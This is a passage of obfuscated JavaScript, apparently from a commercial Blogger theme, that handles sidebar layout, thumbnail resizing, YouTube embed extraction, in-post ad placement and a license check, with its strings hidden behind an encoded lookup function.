sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y')]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sneeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var 